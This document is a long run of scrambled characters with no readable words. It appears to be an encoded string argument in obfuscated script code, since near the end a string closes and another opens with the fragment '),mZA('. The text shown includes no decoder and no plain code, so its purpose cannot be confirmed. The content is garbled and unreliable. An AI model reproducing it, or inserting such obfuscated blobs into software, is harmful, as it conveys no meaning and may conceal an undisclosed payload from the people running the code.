lum.%y(sCRXO4WDXiikIXXIOuXy sq.M.1y.N)LryzW`^Ll EWXr.s...{ WXrh1MgWOClW7TONjJ sW\'E;k..vN.aylWIX.EuWIn.tMN\'X.EWEW.h.OE6O ItEWBXEgWs.wz,n rD(1[WCKzvI3yXN.I3XoW.nMiW.kdAuju,OW[uInQC;oXvgXOSnqt.X.&.AqDIX)E*wCXElyusX. z#d Xl.`IkkkOQuEE#Pzz.X2nO"nrIIosWGBdiEpIDXOIf.\'4&d.I.OkzNW..tT\/kHEWMy[ OX0ii.!.g7 .Oxzj+O.9WXcuX.!WXvSh$iTrr.rWUOWM!i4D.E#!\'I4s9EO&.0Oy WX.!XgEDt+npW,kN.G0CPC|IW#wWE.WSOEnnOCiWW!xco..nn 0WC+g7OYkinM0.:C..#.NlwXXpDh{.gbEir I..W+.hEIIgW2vW"OWP..X!kXd.M.p}OlMD^WtgytCIm.y!puw.0D.1XE9g.I\'X.IWvWO9.]:X$IEI.\/NC\/.IO7.c8zIki<n IypkyuIOhWW.C!X0.4uDWh0eCCgPIW.NEOgDCWIqtiOwWnqW0knrWCS#iT.8IWOSo.owk!g^.0et#IOXg %p.gwO..XcDi%xSP..wrv.o_.6Eg&OscqCWuyEWiMOsIw0S]W6 ktnWO.ge,jwzjyWzDs3WnDg0XOwoy=I.XOg8!E.D\/W..[yfW1mt!C1.C^DiWyC)yW..DilCcksOSXWCi OXhv.&...yQgz\'.E".rXOIrhOWfnHW:P3t..I=X]W!Cw.gOM$ ,i.XIwOgDuiK..I8X.E=CEEOWqglw.x CW"rWOWW.D.Pn5NX(WNNWmkg.OgvkDXW$l6l!"P%Xr.XWk.#C?(XScg.OWXhOnWnWc.{OuNWr.zMdW id_IOlgMa.U0.WkWhIOrW !EncWyp\/..XWX&0lXXldngqIS" .nj&CX8Fclu1"yO2gH.zS!qkwXzI.UDo2.O"o.OlWXnOd4]PW.Ol.ljgwP]Occ.r"WThS.XEH..O.."iXzdni9.Iog?WiGMcvdUus!WMd1EWCEXy4paiWN+ynOyIXhgc5OPWy.yW"*W4owy".hu..X"!WnW"X(II.XXv.rDwWOlWoIOXO*ziMXdpWp8uXQkkXX..yoXO"#NI@4W.2.\\DzXu.PnEw jSrqOPlIhUE.YWu.I.w.W\/C\\MD.I[tX"u..I1it.k.b@#.KXPdOsW}WmOw1FHOOX]ohw..XOvp!O5lX.O.Nsz.$%gSEW_.r#lpC[$y9cWIsWCio#.oWqEOIW)IChCy^N-gu"*OOngWi.q%o+gDEg.rhqy\/rlOX..I# .\/!wiW^n.DPM%RUXfoCvNniCXEErn\'lqni.i.rnI{myEn.yzhjOdg$\\9O.nWW.)Tlf`Ll"ll,nsOWOdrXH4,NShwgzMWWXS^u..WDC yOM$hibkT.OO*u)yW XgWTW0Wj2LCrmrgct4")w,lIWw!.izg.rWX.Wgon3OYI.IbX.lXnuy5gnD,.Wro!XsrIDESEn3 N.WOM.Wp.}P.O.gw[ bWOrd\/xWKX(sX75.Wr5WXOowOPnOr\\Zihj\/DDv+lsrpYEW.uM.y2X!nSnW.hq LO.EW .E"X.EP}sAhh.g.hXu .)O.yj[EmZnW*rOr8nzKW"WlLP.krEwXXWCOqWh..I.Yt"rE!.th0E"..(aWfWm%2.X.Xa.jriXLyw.WIqulg#X3cW. gxWDno.wHg s.ENwgI`y4.Iwf..XK m.q-hCrPrWXW..XsqXWkylMlEivhi4cIE.qfrrlCr6D+mWCkyt"DnT^lI.ug..WEXsl[qsW.wghy}E.XX .%N$y.PP$$rMO,.+.vnXSC!iW .0uaySl}!IwrNhX9;XmI. kX.u ytouy.X.h D.CI.XJ4XpXICwMgNh.izqC.olXC+iGs l6$g.X Sz.".EW6dzlI\'rn+kWcrlX.+IXc7gX0Xb5yaGq7i DXX}WupOrg\'X.g.tX.o.ugIrO.XIOiXE.3rX tiXhlNMpa\'rolImiyXLXlhMdg.3yOOIXzIO.CInjX.utNPW)PM.dWMEWgR$gCi.gW3X}gCioXnPnWw@!.pg.wn|iO.MC>SMnpXOyOIXXsEIrsaXXvrsX.rklO\'O...hIAwlOn\/D..EEI.WK0OWXX.WDki.C IvXaPWbUuPsd#`rrYyyy.zIrWvNXWkEX.ml#hp.Iw.WvWbC.c3zi2CpX.jhP"XPW_MgSzPOSh3X..lYIX-9Wo#zIM.0D8Wiinr#jnIy.!Wn.OX.MNuOW#XWRIy^kWnXCyMWenypXE.-nq.hXc.W\'.4i..lr#y.ghWkckWXiMcX+nnNF..VyiypWNiXyjOIyOCI.w.kxXvO.g.tyqS.EPt. O.uI3y7OE "E.XgwOXl0;n"cD.u.(r1.z..XEOklXIXXIXlIXjr\\.M.g\/X.g.SnX;W&WgIX.gXWl.INtOlPsjXd.@ XezymlsIf.*fdiXy.IWlWyI.BDg WDnyk.X*WW3yf ofWtOzOMXigZezu+EpW0E&XWv].{.lhzW.N.DE.IX.lDnd 8CPlwJSXx.X.4UMS.W.jEENOgqiogc..wW"m!glWXM5n.D.nqX OCuu1$W.rWgIl1nnjn!\/nwcjza0knWODcg6XWM3X5oM.fXOWl!Dz.,twW6\/kdX.7zfi.nI0oO0x i\/DcOfWWE}SD ClCOXilOOXh.U#M.CX.OWgy}>"nvpXf5.,IoXCPciUO.sXIyXN.Sj+XXly.>XiI#-ilhcX..\'8+W.X%XXOq+CW.d>hz...zn..eXPOq2wXOP9gtEIl.9oDoznIiWwWxO.XXggIzd.X..lWN.+.sXIyWlnCX5Xu!I..IhNWcj.r}M4 W.ks.jOnISIxIl5X\\rrI!WnXqoNEHBXBX. N uXc.Ii^IIgngXlI3i.cWE.lnWEIn2zX.O.l.5oWoiEWr%XkLN3onWsMW!ASNur#nXonEwz\'EQ%IkXnOlWO..! n}.hg5O3.Og uXlE2I.Er3yp7E0Xz3W.W.LXJIXI"gNM.El.8.l}-..XEW un8sC3qD..DuI7l.mXo+OlsOly.Xc..lWXN.PrOtdWI\'og.uilk8cWINWy3ngr.On"fWIg.vW-XgvE.WiITPQE^X#wXnIml.2IuWiivrS8Eg.lXO.x Ii.C..WIti#..WWIWW.Wz\/h0. r#tgW.18S.OwWDI.0c.gnOXIWoOChp.XC CN0&aW8li IiIyE9ChC6sjlE4KPu"CXw$q>OgWz>1Eg^.E..XyVO..WWWim.\/gW..O..#1.EXX@oINnCkDXrC84..riIM!\\.OMgxI.NlWydWO7zy4C#ENrW;aOyEz.g.WOWXX.,l\'IE;Oui.IWm\\ohOk.0 ( t.vXrD"W.gP.nh.g...NWWrOMW5iEM=ONggzY..PDrrhnCgX.u.;"3g.t..I.rhIyOiXXklpEgW.iXkWW]n.WWDOZWunP.D.XPX6XlpW\\XhE6svNp34lZ=X0WckhDOOInIXljgWgOKyhM.2=&MgMX. kIyWn}Ih .oXO.87hIg.c.:IrD0W.lR.TCdrl.cyQE\/."IXo.!OlISX.nc3.HIWLXll.gM&,.i0.niu4.)xID MSoIMIqIW..IYEqcSEIiyWy[XOC2PtI.g0.WXyyLO.NXld3WlX.OI.O..luXXXAu..IkO=yWEC8OIErnCWIyd.D"IPXnj4gqxX..lIiOX.]#hnXSWi2DFlt.XrO.PXDMoa nW.IOOO%5iOOpIWvyVI.zz+8I0ONEyI<.O.Olni.klOWW.2lDNWN3Xw03.wv03IW..yEEP%+. sEOo.gE.nCXE.Is.l.XIyCh3I.g]In"76vMg.20Iioi.".vDDtDuP5c...DnlP.g7:IXBif.lc.krXWOOSIX.w2Sl.yke6*Dok3p.IE08wW!My(rWXnXLIOuW.fts\\yO.Ii|zW.nsardX( cCgX,qdNXqzO.II.CyEWEo*Or3cInXlX.WOXv05siGnWWnsfr9fXcgrq.whhrYj M1_Xs...EIXoOzro.wRt&Exk\/X!W.D9XuWhIWiUl^..OWh.Og.aPW..WIDXknXO}Rri(cW.nCi!OfbQgISgg j..ez84D g.WSIInI5.uqDlg.WnWvUnCSqr.j3IsX=gqnw.XT82I.2yDX.ijhl.lLOI..jXWOqLI.zcO.tMN|Os%nV+Ns9XE=CxDX.Nl.W#4WvI.NrDDWrin8WR.XrqXlXu..skCCxzOggrCP1CXD\'I"WWvWgSlOkl.pISlEjOCsuNIxOW.WOnc+.v3DsE0EEg#uinnLWmXrhWO,.n3y.dgi[krIuX.lOX0wEOa\'yOWI8IgC.pDIk0X"ky!d.%EOWg.wIlPcz..W.ClCiXIgopuDDD4i6VI\/N3.gl%yX!*.\/WMIIaI]yWc\\O.sWWg.\\nnXd.k7MIhOCrlnENd.5WwWEWX.CzXanvclsg.MI_O.W:WrngXEfEcgl cOwzhXjiOWpzWl*XXqhO4Iy.lE.Xjn)l)Sh3v1tcrgcrRcIdknW\'EZn0aydXiPg$YO,i_En.cXr gEl.inoIMqtMh-OOC%cOrhCkgW.NW8.ou.Ll.`.I9MNinXOPgjruk3Ig.gFvizXyEO0DX6kMXNWXyqz.g  .053Wk.n.tI#.c3cWitnIz..WXn.cvWOEt&c.lPPX.s.ug.4kWyOkvnj..Wfl.O! ozR2rv($W.EiXIsE0 I wE.lcy4ElX.2ec.rf..jcynlEIlC.lptuPX.gngWzgy%OXXnXpkyWnIrfni I4.Y.Xs.tOt#XXDXInOn.zi1\'jEX{O.q4kh4zvWOl.X\/MCC.I9. cNwE..XpI5g2XIyui.fykN Ij.OPEbuPXtk8sI#CahEuOi W.WxXy..ErljX..dkW1pXkIIOIX. nO#.kg1k.EnrfllX.zWOi.#.dIW.OPMXrXrWrOwXyl\\0gCcWlX.X`tXt(W..IDSgpglN.u2.WXSC Wldv..ujn.T8Wlgg?..Xi%W. r_.3 cvWCk^OrsX.s+NO.w0`L3 XW.uEhr1j\\.Ih .RcMWC.XX$y3- 4d.i!E8.j3.S.lyXspIWlEX.4M%iXjpn&gk.XO.O0C.W.\/NXpn;s.E.ygk.c1I...TgdjcRgIOWup .ijrt.INarPlgy+XyCXIuXu&O.R0O.pODOslOCUolwyyn"IgsC.lg+..Iu^vrnwdX9I.t.g+.p0WX.M IO..ikskIrrgO! pI!..ONkIW5n3 orlo.eWC.tOh14.. I.glE.OWpzWWC6WIXEo..O.iOiWD}yMkWMzjWv.gX!\/.ty:.CIsWpWgEgOO#b!lv..l"Cl3uOq.g.Pu"iO..j.LnS.XniX.WD..XXM7.XOW3IiMyg,hmTfnfIWI Izc!1IOE u..SqO.XlPElfVh8gI.ly!oolI.hP1CX.yIrIgikI8s4OW\/X)i..cg.kX3OXnzzkg0Xy.WzPX!.QM2c0.uicSI.Dsqp WO.I.  .WODIO0zuq_.k8G.O8WFzzIO.TD0.OXzeMX 4..4gE.3i.nt.N.M2OEI.W%.ynTOrWKInI3hI8.OyWmNlNgR6Or XQsfgEE E.*9.ogOg,XXhW.lX\/gkkOls1qnNcI..q.mry..3".9IEwhOCXWwDMtlo4OrlI#ElDXo. lulhlXY..gSsyc3O#WWroXxXImzpN.In Xe!. X  ... X..cg^vO4EWOody..Eiq..yNRgXcOo.Ih...nhC.XS nw0ti.Wd0#8oWIRgW.0.IWk RW.wS.gOiXW..g!"`ou.6.OEW9h.}.I0qblXsW.gIO(OcICyp0y.  .jCIk0.XCciCWX.Iu.DiWIpXO+EXgOmWoOWnhjI.0X. > vyzWmX."IXCPsl.i6 IX.z&kEgwwWWlMnOeI.Dlqzgk.nococIS oWwn!aIEOyqny1"P00"svWOMXOI.E.d.IqX.vqWY.Ny.iMsXhXS.n  IOXlnIpS..w0ys.IclISN3LIW2PIz.3P ovaimQE.tC.SE.zlbO1cXz1dOgNkI.3..PWgnFWvO(Xr2mwndnanPwC.M.wNXlXoxOWpslXXWWkiE.i..T..ff|eycX<q.yX0oXS.WW.kW4.IqWO!IX+lqChshRsX^qkk uIni.klz.i6X2Xwy9uHEOWDD.s.OsPW..lIDgly.wI?.  w.baI#Ws8wdI&n.XMDaWPgWOWEdXPEC5z$WhPaE CWvx!pgSXp.?sl1sC*O{(kpPIgiIn.O$} ZIny S.XX,u3Scy 4lOvs.^ E"oSiXnzt.iXioo]lWq!-f.NOl$XnSOIO.X5zhDnWCOX!0n\/4iy1BXXEz3.\/.$&eg OC<U3qjgvltO3..PXINsioI.uOSrg.jk]XOX7.!g<lW3aW0Xu.nlzCl.XgPXlX|l\'XlhP r4..8Pepx Sy3aPj ..+XwMpOh3 oIIOWre$WC\'iWWg WMty<N3I)DXOCz!X..WnX shs..XO..uD .nW.OOo2XMgwN^u.Xyh(2 m+hCDuq^dXXt. 3:m 3NOrkXdy".Ov.j. # cggigWg.:.. Wzr!w. cX*. Qnk ygQ.CPgOWO.ICnr[4 gIN Xq.IWq...IElZn!lE\'> XOC kXX8n iWui.v.PWnrkXWwIkPc\/cgT I.uE4PnsOoX.-&CXI..OIiKEXC.wwWIp...c.XXOtg9oupPy.CCp.hsiDXW.l0nIIE-nOybI-.DCr.OXh OIWCi3. )X0. WX.1IOk0SW9hgECzgr\' Pyo\'ESInIoydgj W.CXWInhhIxPgP5lWSa isN`WfREgWVul....MgzIW.OyO.\/j .\/X9Dz8Ws IXcE&.3v8IOIjW.WIV# yOnoD.CDQ grrCDDDlg RPhEIj!CXvcClxgWuOXXcWNiuXO..n.xOltni..XSlk& lE9OXWrW .twHOh"kTg9y:W$^Mz.gXIdOC5.hXg.z.Sry!MI.MgOcozT.ql LlRh.SoilPIi2T.Guq8X.I.Ea($Wu..w$[Ewr.foDXkj.iihWU TrFh PgyXEiW3M.grg'),mZA('ROWcRIhjA8AR&iP8IgN23ORXR9nvWRiW....PiICi.mrc.P.!chRIIg..hSPvlRp.o. lD.ksIoDA..I.l\/W4CbiWPi..g.$ID...(I. UIIRi.EEX1w2.uLCXEEP01iW e{o$5TliDZ|I.rRqP3LnPgCcn*RbgCE0OysRH3 X..-Wgo4q]RCW..-E.z+Al)gOR.gwW..ngIIIxhRyX9RD$oqAssiOlc.3 PNnrI,OPWd.rAlPs.|RqP.{l0Ox(C2IgwTCazhNdXIrX.JCP\'Ij6popXWPM3njOgN}RElwOl.i..*47P..Zzib%nnfAcgiOh$lIP-jR0u#utFPgoon.MimIN@Xli.nNWPlR.sDCOcy4.hIIvyMwly O Bgu&Cglgo.c.l.zW\\ PuSCX%RIX.R. IftXr|ruRi.P2EdAP.IR..#nE w8sWW.gzRg8OrnPA.uIiOh.gPnXA^oE><glI kyAf.AWusV.iRV+5iEijIRP3Poqi(yOupy.o40A9$pkQhvMAC.nG5*tIl . .l qWw.fO.Ig#3.M\\oNl8.z.O`NkC IjSMDR3zm$ WIl..haEd3S.8Rw[gA6ln2tlgn XPnirMg^.dcCo$wkNEtR.+iwRfdDxoh5yI.Whkiyskfh.ZE2%8SngPNodRwjoD6kl$gWn.ih. WO...al.yOn2HznQ3PgFwgIwNIgdoclWe.r.gg.,yk3.k2R(II.Xy1Pl.Gn.wshg...gy[.gPxEnzwynzMrIu3Wll I!A8wAfO3CAtS.iN nkl3w.74.:iAPD [Cj.Og.8lCWjPPNXMg..yoc"4XnqEP.XPD0lOn8sydlti4rIW.MywR,.u.:3R=W gJI.2RO...7MuhROC0iW.i*WRXR8R1RuIgctr<.Ph PlEnzPhzXh0H_Io4.S5IgWcWtlkga.PfgEn\/XoyPlcCy.gN.gxIDk.^2nog.[R3S;ggdubOP{s}4@gPzE^A^XIMA\/irEg.rWO0PvwX..KlAN]y Ri$I%.ItWIIznA,t)jioc4IoI9MPU..gRJogRO{ a P3o.o.0.8.ME(wSl.tXXANbwCIW.iDg5Wto2cd?h.RciAIOD,4AeX AnkX 4RhE`IPptgCR.fzW ..PYWP.yn37y3n.P.CCeCrZElW.Cq..XXn.Znl..l8vN].IpM!C7I\'P2g.yP IyrP(ooIilbnnoPRtug"WRlrA. WghWuW..XO0gW80DoluPOCpiilPIXP^CPl. IiWPe.all  RMEW..CWE.p<gUCfIglSDW2yhlOf.wPPS.i\'".X.g.c!stkIP0W4I RT iI.?loAr AgEl.AgmWISWgRozzwlIhwjvI\'EgCDsR..#i.XopD.PpDzRiI.yg9zA8.lRgghAzOO.yhRCWyhERDXyt|=nylRWywRIoMgqPDWwtRI3dnrSZql hRjdLIlEfa 0RI.0rgERAb\/OnX5w...AtHxArTDgwyV.n^jgW.9wAq .Cwor+rOlEg.:NO jIIPIRBnEOEn6..IS.XSiPpP7I8lC.p Pz.wc\'D2Ag.zalgIA.D7y.I+..R.PIWNRaXAC.EWRvA:SR0PgXnENDIN`.AcWINI o4wr2HjoNt.$PC>W.rkROuPRXl{Afi.RlMoW.!P.virnzO\'}vIIi.nIIWwl1m.i\'W P*OWSEiR=f:ykzn.C.HR.`RW%..U1.&EvIInroOP.lkwVOoDbUe.EwP.pIhogDIr@lr..C}dsMo\'EMMvno.hFAlnCrSLuMCrAOyvp..yIDDW0uOrURqPiD0...Cyfy.Rg\\7PO%OWyD.RAfgnC.! yV .C_XtOnCwt.liogrn XontEMxlA.qIiPICwibg&gsXgngIgpOECjX2`nacc.Ey R\'EiolOfdPC.ODyPD.DWig.VNRW"CnEuh.A.vO....NcCqrWjPPk.3g_4.RCW03SvEj.i?k`.s.hwo.nnS.S MPCrX.IAcsMg.i.lNRAr.UPWD!n.sIsWRwtRRR..SI.EIP.X_.hWwEhl`nlCAnCPg;.PnxMRI.iPlyi.uX v#.X.gWioW.wsPSM IYPQ.n.zWIRqG.n..yNOwRzWP8WWI-AqRtCulREXcGSCS(PPq%XzzC.gDRyiP_iIp4CoInIOc6IqRIERAImefwoNlPRmEEWyWt0 Onfz4.RwNhhsWPl3 +.CPA.EPIg.Cl.5.gIC.APXfSPiciTnM g-`l8WtHIrl }X0yMlChd.0O 4oo>rR8)tAsISAX CnlBWc& APLzyy &wmaoaC\'}8E +lG t P2qnxl.za.lrlpDbnN.luIXys\/2Ii.RlPAPC|iyXrR|RXcxgrPPD8R.P%.yrC.CCO.8EPC .W..C.lD\\ERO i.PC_InnWo.NnigSoCOR.lOsI.u.fMWkigO4vPph.5ArIkC.p`lnlWyAl07R.VgIRE{v8M>8bwgd3elRmcP.v.CIiej..#in_E.c.lgkgcCE.AfWDyach3.1CAO.litMpWOOnW.IIfSELncISidqz.gA0RfPA.O...COO.kpIgOP4N2P.0.x+WLRWcA.8PR$gCi g.Mk#XXlRPW.iNAs=DhM.viCy..W7 2RS4<y)gWXWP-ily.Wgk.EkzW&9PrXgENIeC$nI3CHyOeW.Ad.wAFAWyn0gRAukgggWb7RWw4d^0l^iOi.RRIiyKgIA 3d.I4R l.8<IcSzN0.RDS..INPChlDAPX0z.`hAXR.IwgA#gtvubWroAxyP.aRWgrRgg(4PznX3.qlARdeA2WoEwl@ig8.nCgh.E=SzYNcyayI\/8CyW.k.DrORI.u.y..-E.tDsCRgI.4Pi-EvnqDS3 yq..RrnjqXud.XIX.diCbOfXosLOpNR  18vcD xX..Il.jcSPgkxoX)R.w4n..ggPEIdT8pu5hnnopu A.sXnC.y`_.BjEAPaw]gxRP3A.vX$cWioC8g p..jaZn0iPRhsWiRthCRg,EcizcaWEIwN.kE.g.\/AbinrnfiboIIggNgPPozh.rllEIi.WzNpolly.Nwc.ERl.nOt8DI8A&AWRC.uzuE.l(RcIESgsnXhWiyr.ojghi"pIgInRP.yCWAsoXL M.+oEn.zCPcnI.it3SR7qtr.nWs48ifaI.iiRhXnR.k^I#DjRnuc: 8 n.BO,lXh@.C.RIMdk{C.I4C.hIlyfPXn.CAIC_.POyEIosyWurW.RIArlX.NX-SWEXC.#NiIWg.LXDD7IfM0iMyR.iTDMbwI*.u.lD_khbPzBfERnMIlAO4.\/w4ur`W0OlnXo.OIEin.l3qAslDwESv @n=NDSArzIvERRWhAOIIycE NknAWrNy?REIIECWp.5:gkg.RIrnRNMDc.C.5.nkj.R:nOOCtsnlWPsWnNn.+lg4EIfU. S.IXn.3 .OdXhjwtslll?AQ.gnI]h >o1XPCwwoRfgz.E0_8tA. mrIfjQyADRX*nEX.oBD lR.dIl2.cu.0yASDR .uoC8=RPR.XirzRultWSnRCIg.PRCrTRyIIyfih6eyoRgg rk0.XilWi3O..iRpv\/sR2.tyCIPuA4PvMegAPO`RIv2XEi.OuAE.P.hhRXCPJHDC$l.WIPTtN4COAXtCA..kbu<NNu.P.XCkjgIIy.$ODp8Ms.wynl0MzCxygIEhR.SuhwgPgAdiiNisyc OREINiWg2.R5g.IhurgWANgE.tORiMEeo]i4P2RAgXjkSmlRE.xcP.cl.t..e.wslRnluOu2.Ay.liCIbrngglI!hAOufn8EP.%\/hrlX\/t.I!h0xjn..CMlIEiRORMIel7uMRwoElOso\/ynEXflOEa5nOt.oWA0wuk\/woad.rsE 8&.\/hrnWlE!vCll\/TrsIoCIwEA ImOlgcIy8wnz.5ER.fX.ipDh`I Al .vlAD.6Xi|.EIIARgwV.0a.nz.REXCPIS#tIvx^iI2.m.ROg\/..gkgiw.IiEgIuIdOIh6ws+Jn(DWw.k.CIXzc TodRICz#E Wj3hkCl.IXPIAzOoEI.X#i.nt\/(.nRCji.IE.lgIl0lWkIn.nugui4RZnDRl`i n\/Ekg.jvwT.InA...glyIWCO%.wRo..X0NTWq.l@..RhoO..d3n.Es#Xs |XPRO(CNRPP\\AR0nNOl8CIPtIio.t.3.olkI.gos o(.k.S8lngi..kNrIld4.i\/ A4jPRnE.OAjAAnC5g^ J.8f.o9..ln\\Xg.IW.EIIA#iRWI4t4MvP(kwyhk.\\3tybzi.Iy.lyRcoRCR.nr[IAsdE2#tC.4qPw)Ov.zgiX.uIW}larOP.hTkOyg.CP3nz##erN.nc.rkPCqPRnrEPfCAg.zg\\.4GAlPclP.n tuUf.cIA._O.38io 4 p6xscAOW_RW2uEISO.[Rw.Au9Roi6RjIypRs.scn..dIWIucR IE.gkX Eyy.3gO!RhERX.0r.=g-lIRI,WIlD : qnWw.Asn.nCNl..Rla.F.2Rx..XXEAPrngSlRXWnR1Clp..D6O.d.ogi.arBif.Cl4rigIW.rR3DRy.IR.RWDgyy.Whi 0 rI@Cy..o.tR..ttMwndg8.kO]s.9lS.I hODwtIIS giql.P.r.WR.^pnNPlrzSaNYR.Wb.dc.NzlEEoS XP\'j..WE.EpAo.0O4n\'.y\/WPACl.aODPqkIEEWM!.I..IA6u?.h...PgOz.CRSl.8IinWP\'Rii.lPc.O.WNRAO5qwk.An.CO4aPW*Rl...lu.EiP4CvrCIDlPg ron9RSlsA>z f9SRg IR OziSnvye6ECWqA.nuPPRN:Ei.Rg.IhBCf.loqi.PnIWPPR  gNPOAclE8-hlRPzkRIwnu.3iv.kvE...x.ghg2).NOlj9rf.PsntuUzi.FENO zyO:iXOAqX.XvyXyElA.Iw..^iEIoIR .,WII0jgoyR.p.C.wlCW8cIs..qCzX RioIEDPtnI}R.OsPIrfch.Wynfgr.Cz^CRXlDCRWooCkItnM6j .kii{lfCuIri...E&.HwmIugDyl8.IRRCgjvni!PA.OO_4jP5X.I.YCIe3SIb$ y.co{%I4iIl]oAn.:[RER6ni.idEuy u2FnEa=Wv6 IoPnEW.:&ClkkEWNrRRRR_cxMEh3I.^yWI.h8`;RE2l I(rfms.tX0o3v.h.nxEs s.vlI!.sPR2E.ivl4PM.no!E8.Ig09$i3wEIIalREP.Pgcs\\< .rn.C+WIhPAz_P\/".2h.PEtt wPqblon\/ORr}iiU:ny}k@l..l8.R.zjs"o).{nSnER>8X Rf?AcI?dh4.2OColcRlD 6P}8W,jhgRos.EwgCO9wtP.WRIWui.IUDIIwI.CO.og3holjv*gwlXIA.o.O\/S.ot8PAiAWWJWP.CnO4NWc.nEiq.ktWDlWP l|^\'@k.dORgtIqvCjPW`gAX}+NPdEnNvyMSJIXEn.RRROXjg]j>qgg8.E.Su.jgWg.lP]glngp&8hwsx]Mxvx+huNMw ONE#OORaOd.wlIgiL.XIoP2fRNNDEj.k.hksnD._."WogDORh.W S[RiC awkN.vXjuOosI.EID.PqPPC3R.yp MoOiA pR.REx.IXEkRliWRh1PiC.XqYS)GwD.suipI.AInA.4iunIPXI3AACIOr.A iOPl.I@Eg.PXAPiEseMOAIo64i.lOEP.orwk(W.dy1z..InDkso\/ODlzWCulQEW{oiEvWnWF0)ovR8i.kzI.A0ERDOiRq$nqCgI05PhRIWPCPkROkv!!lWy"0NlRv^EXi(jIv(00P.P>NOu.TCkY.NCpPXA,]sIi.XO3Xt.u 6oA D8Ihg2RwEI..pCtsPSxPqs.gipERgXnRsRg3z,kWlI8itRhihwE[ boWWPn.A g`3RPz2CI.mlu..kzu.XyhiI9.3\/%ROIkMrlX ACR.l.Wx1iW.`EXyyOAl gO%djIltAz8tuloIgw4SPPA0.Rc.wfW htvDk8&P 3yXO3Xq H ?O.oWxESPtCXX)mPjXll.dsIXE.M0z0OSiiIAO.od.InE.gId3Il#W0f.".3 7hR.l."iWx.  gc.CWyRxSIjliI.oIXItoC, .kWgh[{foRXotPEXl3Ol.R\/JXRzRPT>+dv .gtsIX.iW.IE Cv[lfOauWygQRX.. I.u.MgMA.EnuP.pW%q1W_.CgNO.WAjoAO+prO M$R.wXI. h X]I0REEB.ClAMwCQ\/+QPEChdrobOWO;qvgAN.4yXv\/l?dt4OXOWWXRR^ 6NZzy.0RI3FRgshA.VMg1ggtPIRRdYROo&nRXXXUcWxTI>WO-NaIIoRvI.. zlXIR8rpsWSO5zhSfET{hnXPA0M.g.ldR;cXEHgw8,Ci)lgNK\\RPIC. hgRgI IARO.wM(..OCCR.XRt .Ok^oun..of jmPrlkEyiDRglsI\\#lSCITRg.gC*Fs.Prg.R.l0xPEl I\/].iM!sXlW.E.WQog7Atnd.I:g)XqqC"c$RzIlRW(lER3DRXyX#IRcaTni.RGlj.NOh.dgI.uyOhlglOvgA,uzPB1fICh3.PtC>T $q(s{c RXAg. .CNUIA3WoFgRL:04.P{PoCIllg oW).nlgTN.yC=%*.{S1DpXX1bl.wnA.h.WW he.RDlAW.6i8gl..hWDoWSCAPXrynIFRuR|cnQEnndIglg; XIlRPrWu..Mg=nuPtNWl,I$E2CI.n 8wguI.AzI.Ch2n.XT.0AX&&hPnS8Rkinntll.PtdC y.iA.K5dj *X0A3Px.Rihwr^0PCXt16.w.C8nII(P1E6.up^n IcA]4yzzTvIs%RYn.pRR.C]sD.XIOik*gkr.n\'gwc@N0bPIL$yg<RXfxEPkhrR..vSfohE4nEkyXvIllyn%bxA NRX.AnVzO.kI.4tgWk.n [I2.jROhMPPiP.eOGA".|.iPouItgz#.RE#hXIuPSTt)+I.yCC.EaggEg.ONP.)S.u,JiEgAERCRR 0jbuAM.Aw-EIrloOhy 8.ohPxPbKjOGL.OM>6.oIp Pms.P0q.oi3ygugrNRf.ABlhPq$xg.kn?PkXRCRXzlnRtXRwnP2O3NlTg6;ROIIPo\'RR bO3. lC2OMe.c3D8WndPICPIXPdP k.DnyPpiEzN\'C.Iek0p.DciIgoAC! . "kC sP:MgyOP4=RgrDC0wE.k+.Nogx.XMknARqiAMk6LAot.lWR`n&gi.XKPPwrnmSR Ml=EROngz.lwEA9,oOylXqj0dC...IfCPIED.lNlRPPitEfPArSgcsRd3RkMkxNSP9..n)qR<uM.P1.P<ClXEIL..xRglqlg3Odwl !IW.wIDkCkiEr.nRMznA.di.DjkuIA0IeS.2qy.yPirn#Rh.I%A.#IPj:.RHsIdF .,{8a .ch...Oggivw EOnC^gnU..0q`yn.t drCNXvtPRq..OAcnR.hlCnymfzrh.bgWooXc.LIiY DAF}R9PL7.OklCuk.N*efO.. WICC.PCCCs.C.Bop@_\'oPRrWq.R.^R ).<hDo3iRcCkz2Mw8Prvyi8MrCEIPOijii{a.n.tm9C.PBhSiI.t.jf.tOocykr\/dl.ig.wi.PyMtC<r.s.i6%0lsSE7v.3ir.mcAkiC\\.uRR.oCOsgW"IXWA5C nOW2nkPD#h]AQlditIX8 OICuok0MAICWOEkg.loCOC^$PE^n84Fu.r}l.MRWSs.3lE+|Vuf.*n..tk.pT.SPO.&2EllwXIdk9aXgi\\W3Omg]kS.ktMW8WRcOnwqIlyWIgS..PAl2P mCWCR.WOiXg.y\/.hR.Wnqs3..gPysXER hgXErtgsRR.wXXnqo:oaPCeW.pWc u. Ic0<.^PR.PiT.kE%gC@ME&uIriIh.uCWXyAAI? WE..nyMdiDh. j1ki6.gLjN g8rlpplICqXXqR.PE8NIgMWO..jOyqOaOqp |3llNa n.u,RIOghX2O"u8.nRNiVRO9REFb0FRi.2RrOjOMxgtWjpol.lqi0unEI dzggfCOwygvIyzAhDllB.XMuP.gW.RA3mq.p. XAobXlvXpn3RwIP8POYOh.hwO[.3E2.n,ItgzshXNEt.AMs.efWHt2g$OADEPXP5W]hOOgfW.iRixCiR{R3hRoPlgli.RXnnjyEDR.ln TI,E$u2sMlvX.AW.<.E].llEC.BRw6IIFC#Pe"t:C_dusp.i8Ecgwh\/r+hz.ipPgfoOhAyk.g$ICly h.4A EDS.I]IX3z tggg<qEX..iO!0D(gdPD..SX}mSR3Rg.y..l.Ol.i%xuRuusnESWwc..iWqeRXT0hoDmtCjvgtPNW1pIoIIPEEIC8.S!VRg3mR=EIs.IkikmkCjI.XPglWOab*0 jS.lFIPh.xNoOX7Og\'0O.NdW.SOA8bCwJcAC.gPRNx!gWCAARA.,EXnc^CXXI E.r.lnn h.C.89lEw.y.i..rRh`O.JDpCT5yRRrRNQoASRI]A.nRC..v.wa 4C.}z9lwIwWo4sU>zR..cf.PlG1RARInKi.fgCA=j.. n\'ltOEItXv I.ulIX!ECAq81.RzCRE.uI.$.I.Rv4lORh1EogA..lCS6. ylPHlCCnnRIqAP$PX uPlDy}nm. p.R.D%rqOPielDHIITA nCw}l.XRghsv.jg Q grdwX.nhCkCs(lR8(ErlWG.jIw)PZGSzQpiW3DrPg.iOo vO=I9E..irsOtjgh6Ry.mk2rlluaiP4c3EC.s.gAr.iI_ z.DDOcoI -Cn.nlgc.rA}|X4IstrV3CCIi 